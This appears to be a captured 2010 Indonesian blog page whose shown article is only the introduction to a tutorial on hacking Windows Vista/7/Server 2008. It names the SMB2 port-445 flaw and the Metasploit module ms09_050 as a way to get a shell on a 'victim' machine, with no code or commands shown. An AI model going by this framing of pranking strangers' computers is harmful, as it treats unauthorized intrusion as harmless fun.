

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/
body_size: 16840
content:
<div style="width:100%;height:32px;background-color:#2d2d2d;position:fixed;left:0;top:0;z-index:10;" align="right">
<a style="padding:0px;margin:0px;" href="https://tibandung.com" target="_blank" title="Homepage tiBandung.com"><img src="https://tibandung.com/top-home.png" alt="." border="0" width="32px" height="32px" /></a>&nbsp;&nbsp;
<a style="padding:0px;margin:0px;" href="https://angkot.tibandung.com" target="_blank" title="angkot.tiBandung.com - Aplikasi Web Pencari Rute Angkot Kota Bandung"><img src="https://tibandung.com/top-angkot.png" alt="." border="0" width="32px" height="32px" /></a>&nbsp;&nbsp;
<a style="padding:0px;margin:0px;" href="https://blog.tibandung.com" target="_blank" title="blog.tiBandung.com - Simply IT for Your Simple Life!"><img src="https://tibandung.com/top-blog.png" alt="." border="0" width="32px" height="32px" /></a>&nbsp;&nbsp;
<a style="padding:0px;margin:0px;" href="https://teteh.tibandung.com" target="_blank" title="teteh.tiBandung.com - Paparazzi mode: ON"><img src="https://tibandung.com/top-girls.png" alt="." border="0" width="32px" height="32px" /></a>&nbsp;&nbsp;
</div>
<br/><!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.tibandung.com/xmlrpc.php">

<title>Hacking Windows Vista, Windows 7, atau Windows Server 2008 &#8211; Blog tiBandung.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog tiBandung.com &raquo; Feed" href="https://blog.tibandung.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog tiBandung.com &raquo; Comments Feed" href="https://blog.tibandung.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog tiBandung.com &raquo; Hacking Windows Vista, Windows 7, atau Windows Server 2008 Comments Feed" href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.tibandung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tibandung.com%2Fhacking-windows-vista-windows-7-atau-windows-server-2008%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.tibandung.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tibandung.com%2Fhacking-windows-vista-windows-7-atau-windows-server-2008%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='igthemes-style-css' href='https://blog.tibandung.com/wp-content/themes/big-impresa/style.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel='stylesheet' id='igthemes-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CBitter%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='igthemes-main-css' href='https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/css/main.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel='stylesheet' id='igthemes-responsive-css' href='https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/css/responsive.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel='stylesheet' id='igthemes-grid-css' href='https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/css/grid.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel='stylesheet' id='igthemes-icon-css' href='https://blog.tibandung.com/wp-content/themes/big-impresa/core-framework/icon/icon.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://blog.tibandung.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=d3519dbe35ea62b9d15c0676bae4d323' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blog.tibandung.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tibandung.com/wp-json/wp/v2/posts/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tibandung.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/" />
<link rel='shortlink' href='https://blog.tibandung.com/?p=403' />
	<link type="text/css" rel="stylesheet" href="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/styles/shCore.css" />
	<link type="text/css" rel="stylesheet" href="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/styles/shThemeDefault.css" />
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shCore.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushBash.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushCpp.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushCSharp.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushCss.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushDelphi.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushDiff.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushGroovy.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushJava.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushJScript.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushPerl.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushPhp.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushPlain.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushPython.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushRuby.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushScala.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushSql.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushVb.js"></script>
	<script type="text/javascript" src="http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/shBrushXml.js"></script>
	<script type="text/javascript">		
		SyntaxHighlighter.config.clipboardSwf = 'http://blog.tibandung.com/wp-content/plugins/syntax-highlighter-and-code-prettifier/scripts/clipboard.swf';
		SyntaxHighlighter.all();
	</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            h1.site-title,
        .site-title a,
        .site-description {
            color: #555555;
        }
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-30edac106924ac8d50212caad2059ac5","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-30edac106924ac8d50212caad2059ac5" async="async"></script></head>

<body class="wp-singular post-template-default single single-post postid-403 single-format-standard custom-background wp-theme-big-impresa group-blog">
<div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="masthead" class="site-header" role="banner">

    <div class="grid">
        <div class="row">
            <div class="site-branding col6">
                                                        <a class="site-title-link" href="https://blog.tibandung.com/" rel="home">
                            <h1 class="site-title">Blog tiBandung.com</h1>
                        </a>
                        <h2 class="site-description">
                            Simply IT for Your Simple Life!                        </h2>
                            </div><!-- .site-branding  -->
                    <div class="header-menu col6">
                <nav class="header-navigation" role="navigation">
                                                        </nav>
    </div><!-- .header-menu  -->
        </div><!-- .row -->
    </div><!-- .grid -->
<div class="main-menu">
        <div class="grid">
            <div class="row">
                <div class="col12">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                    <span class="icon_menu-square_alt2"></span> Menu                </button>
                <div class="nav-menu"><ul>
<li class="page_item page-item-2"><a href="https://blog.tibandung.com/about/">About</a></li>
</ul></div>
                    </nav><!-- #site-navigation .col12 -->
               </div><!-- .col12 -->
            </div><!-- .row -->
        </div><!-- .container -->
</div><!-- .main-menu -->

</header><!-- #masthead -->

    <div class="grid">
            <div class="row">
                <div class="col12">
    
                </div><!-- .col12 -->
            </div><!-- .row -->
    </div><!-- .grid -->

<div class="grid">
<div class="row">
<div id="content" class="site-content">
<div class='col8'>
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
                    
<article id="post-403" class="post-403 post type-post status-publish format-standard hentry category-internet category-linux-open-source category-networking category-open-source category-pemrograman category-proprietary-source category-security category-windows-proprietary-source tag-crack tag-cracker tag-cracking tag-hack tag-hacker tag-hacking tag-metasploit tag-nessus">
    <header class="entry-header">

                  <h1 class="entry-title">Hacking Windows Vista, Windows 7, atau Windows Server 2008</h1>        
        <div class="entry-meta">
            <span class="posted-on">Posted on <a href="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/" rel="bookmark"><time class="entry-date published" datetime="2010-11-12T13:21:52+07:00">November 12, 2010</time><time class="updated" datetime="2010-11-12T15:25:10+07:00">November 12, 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://blog.tibandung.com/author/inan19x/">Ade Ismail Isnan</a></span></span>        </div><!-- .entry-meta -->
    </header><!-- .entry-header -->

    <div class="entry-content">
                  <div class="at-above-post addthis_tool" data-url="https://blog.tibandung.com/hacking-windows-vista-windows-7-atau-windows-server-2008/"></div><blockquote><p>Pada suatu hari Joni ingin masuk rumah Pak Doni. Pak Doni punya satpam di depan rumahnya. Joni bingung, bagaimana bisa masuk ke rumah Pak Doni tanpa sepengetahuan satpam. Ah.. ternyata susah juga.. Tapi Joni punya ide untuk ngajak satpam ngobrol-ngobrol aja di depan gerbang. Sambil makan kacang, tak lupa 3 botol bir. Joni ikut-ikut aja minum, tapi cuma sedikit. Satpamnya aji mumpung di traktir, malah hampir 3 botol itu abis sama dia.. Yah, pada akhirnya tau lah.. si satpam mabok sampe tertidur. Joni bisa masuk deh ke rumah Pak Doni. Inilah yang disebut &#8216;eksploitasi&#8217; si satpam.</p></blockquote>
<p>Prinsip hacking yang kali ini akan saya share ini secara garis besar adalah memanfaatkan vulnerability pada service SMB2 Windows Vista/7/Server 2008 di port 445 yang selalu dibuka secara default/bawaan Windows. Vulnerability itu yang akan di eksploitasi oleh program yang namanya eksploit. Eksploit yang akan kita gunakan ditulis dalam bahasa ruby (ekstensi *.rb). Jika ingin melihat script eksploitnya bisa berkunjung ke <a title="Exploit SMB2" href="https://www.metasploit.com/redmine/projects/framework/repository/annotate/modules/exploits/windows/smb/ms09_050_smb2_negotiate_func_index.rb"><span style="text-decoration: underline;">sini</span></a>. Setelah SMB2 target telah di eksploitasi, akan dibuat sebuah shell sehingga kita berada di &#8216;cmd prompt&#8217; korban. Kalo sudah di area &#8216;cmd prompt&#8217; korban, dengan sedikit pengetahuan tentang command dasar cmd, kita udah bisa iseng di komputer korban hehehe. Misal, membuat folder di desktopnya dengan judul &#8216;kenalan_duonkzz&#8217; (hahaha). Sudah ngerti kira-kira apa yang akan kita lakukan? Oke.. Mari kita lanjut&#8230;</p>
<p><span id="more-403"></span></p>
